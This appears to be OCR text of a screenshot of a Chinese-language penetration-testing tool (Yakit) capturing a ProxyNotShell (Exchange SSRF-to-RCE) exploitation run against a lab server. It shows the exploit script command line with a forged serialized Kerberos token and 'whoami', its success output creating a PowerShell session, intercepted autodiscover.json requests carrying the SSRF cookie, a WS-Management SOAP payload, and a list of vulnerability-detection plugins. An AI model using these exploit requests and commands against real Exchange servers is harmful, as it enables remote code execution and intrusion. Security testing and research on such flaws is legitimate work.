 [default]-本地模式
CPU 2%
127.0.0.1 41650
渗透测试
安全工具
插件
反连
数据库
导入资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
DguMTg1MDwvVmVyc2lvbj48L0VuPjxFbj48UyBOPSJLZXkiPldTTWFuU3RhY2tWZXJzaW9uPC9TPjxWZXJzaW9uIE49IlZhbHVlIj4zLj
A8L1ZlcnNpb24+PC9Fbj48RW4+PFMgTj0iS2V5Ij5QU1JlbW90aW5nUHJvdG9jb2xWZXJzaW9uPC9TPjxWZXJzaW9uIE49IlZhbHVlIj
4yLjM8L1ZlcnNpb24+PC9Fbj48RW4+PFMgTj0iS2V5Ij5TZXJpYWxpemF0aW9uVmVyc2lvbjwvUz48VmVyc2lvbiBOPSJWYWx1ZSI+
MS4xLjAuMTwvVmVyc2lvbj48L0VuPjwvRENUPjwvT2JqPjwvRW4+PC9EQ1Q+PC9PYmo+PC9NUz48L09iaj4=
\x00\x00\x00\x00\x00\x019\xad\x00\x00\x00\x00\x00\x00\x00\x00\x03\x00\x00\x05\x90\x01\x00\x00\x00
\x10\x02\x00[_\x02\xf5\x06χ@\x90\xba{1\xdb\x05\x89t\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00<
Obj RefId="0"><MS><Obj N="ApplicationPrivateData" RefId="1"><TN RefId="0">
<T>System.Management.Automation.PSPrimitiveDictionary</T><T>System.Collections.Hashtable</T><T>System.Object</T>
Codec
DNSLog
首页
History
MITM 交互式劫持
劫持 HTTP Request
http://127.0.0.1:8083 或 socks5://127.0.0.1:8083
管理员: C:\Windows\System32\cmd.exe
C:\Users\test\Desktop\VulnTools\Exchange\ProxyNotShell\ssrf2rce>C:\Python27\python.exe proxynotshellcmd.py h
102.210 VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTBBhYWFAZXhjaGFuZ2UubGFiVSxTLTEtNS0yMS0zMDA1ODI4NTU4LTY0MjgzMTU2Ny0x
LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA== whoami
[+] Create powershell session
[+] Got ShellId success
[+] Run keeping alive request
[+] Success keeping alive
[+] Run cmdlet new-offlineaddressbook
[+] Create powershell pipeline
[+] Run keeping alive request
[+] Success remove session
C:\Users\test\Desktop\VulnTools\Exchange\ProxyNotShell\ssrf2rce>
全部
已启用
热加载
关键字
插件组 12
管理分组
全选 Total 551 Selected 0
开放 URL 重定向漏洞
基础 XSS 检测
启发式SQL注入检测
SSTI Expr 服务器模版表达式注入
SSRF HTTP Public
Shiro 指纹识别 + 弱密码检测
JBOSS 默认配置远程代码执行 漏洞检测
Nginx 空字节代码执行漏洞检测
Nginx 目录遍历漏洞检测
[CVE-2022-22965] Spring-core-rce DNS...
FastJSON 漏洞检测 via DNSLog
GraphQL API Fingerprint Checking
Spring Actuator 敏感信息泄漏
shiro 认证绕过检测
Log4Shell 漏洞检测（自动检测版）
敏感信息获取
手动劫持
自动放行
被动日志
序号 方法 状态码 URL
4 POST 200 https://10.0.102.210/autodiscover/autodiscover.json
3 POST 500 https://10.0.102.210/autodiscover/autodiscover.json
2 POST 200 https://10.0.102.210/autodiscover/autodiscover.json
1 POST 200 https://10.0.102.210/autodiscover/autodiscover.json
Request id: 4 美化 FUZZ
Content-Type: application/soap+xml;charset=UTF-8
Cookie: Email=autodiscover/autodiscover.json?a=ictbv@pshke.pov
Content-Length auto : 1375
<s:Envelope xmlns:s="http://www.w3.org/2003/05/soap-envelope" xmlns:wsa="http://schemas.xmlsoap.
org/ws/2004/08/addressing" xmlns:wsman="http://schemas.dmtf.org/wbem/wsman/1/wsman.xsd"
xmlns:wsmv="http://schemas.microsoft.com/wbem/wsman/1/wsman.xsd">
<s:Header>
<wsa:Action s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/09/transfer/
Delete</wsa:Action>
<wsmv:DataLocale s:mustUnderstand="false" xml:lang="en-US" />
<wsman:Locale s:mustUnderstand="false" xml:lang="en-US" />
<wsman:MaxEnvelopeSize s:mustUnderstand="true">512000</wsman:MaxEnvelopeSize>
<wsa:MessageID>uuid:5388dd60-9c59-4964-b076-51e549d93295</wsa:MessageID>
<wsman:OperationTimeout>PT20S</wsman:OperationTimeout>
<wsa:ReplyTo>
<wsa:Address s:mustUnderstand="true">http://schemas.xmlsoap.org/ws/2004/08/
addressing/role/anonymous</wsa:Address>
</wsa:ReplyTo>
<wsman:ResourceURI>http://schemas.microsoft.com/powershell/Microsoft.Exchange</
wsman:ResourceURI>
<wsmv:SessionId s:mustUnderstand="false">uuid:4fd66066-0611-42a2-bc72-4f149e48e85f</
Response 美化
2 Cache-Control: private
3 Content-Type: application/soap+xml;charset=UTF-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 request-id: 201d8ef1-4145-40ed-a98c-ba51c0bfe4e6
7 X-CalculatedBETarget: exchange2016.exchange.lab
8 X-AspNet-Version: 4.0.30319
9 Set-Cookie: X-BackEndCookie=; expires=Sat, 21-May-1994 11:25:59 GMT; path=/autodiscover;
secure; HttpOnly
10 X-Powered-By: ASP.NET
11 X-FEServer: EXCHANGE2016
12 Date: Tue, 21 May 2024 11:25:59 GMT
13 Content-Length: 602
14
15 <s:Envelope xml:lang="zh-CN" xmlns:s="http://www.w3.org/2003/05/soap-envelope"
xmlns:a="http://schemas.xmlsoap.org/ws/2004/08/addressing" xmlns:w="http://schemas.dmtf.org/
wbem/wsman/1/wsman.xsd" xmlns:p="http://schemas.microsoft.com/wbem/wsman/1/wsman.
xsd"><s:Header><a:Action>http://schemas.xmlsoap.org/ws/2004/09/transfer/DeleteResponse</
a:Action><a:MessageID>uuid:036CEF0F-57E5-43FC-AA6F-0550152926C5</a:MessageID><a:To>http://
schemas.xmlsoap.org/ws/2004/08/addressing/role/anonymous</
a:To><a:RelatesTo>uuid:5388dd60-9c59-4964-b076-51e549d93295</a:RelatesTo></
s:Header><s:Body></s:Body></s:Envelope>
英
19:27
2024/5/21
3